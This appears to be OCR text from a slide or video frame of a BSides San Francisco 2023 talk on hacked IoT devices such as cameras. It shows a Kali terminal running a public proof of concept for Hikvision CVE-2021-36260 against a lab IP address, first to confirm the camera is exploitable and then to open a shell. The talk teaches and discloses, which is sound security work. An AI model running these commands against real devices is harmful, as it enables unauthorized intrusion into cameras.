 Cameras, CACs & Clocks:
A Story of Millions of Interrogated and Hacked xIoT Devices
John Vecchi
LEADING SPONSORS
apiiro
CODE RED
PARTNERS
CONTRIBUTING SPONSORS
AllSecure
PRISMA CLOUD
Semgrep
tines
uptycs
flare
1 2 3 4
kali@kali: /opt/hikvision
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd /opt/hikvision
(kali㉿kali)-[/opt/hikvision]
$ ls
CVE-2021-36260.py
(kali㉿kali)-[/opt/hikvision]
$ python CVE-2021-36260.py --rhost 192.168.0.211 --rport 80 --check
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "192.168.0.211:80"
[i] ETag: "5c2-258-5e2565da"
[!] Remote is verified exploitable
(kali㉿kali)-[/opt/hikvision]
$ python CVE-2021-36260.py --rhost 192.168.0.211 --rport 80 --shell
$ PYTHON CVE 2021-36260.PY
--RHOST 192.168.0.211
--RPORT 80 --SHELL
CC
2023
SAN FRANCISCO
BSIDES
SECURITY: PUTTING THE CYBER IN SPACE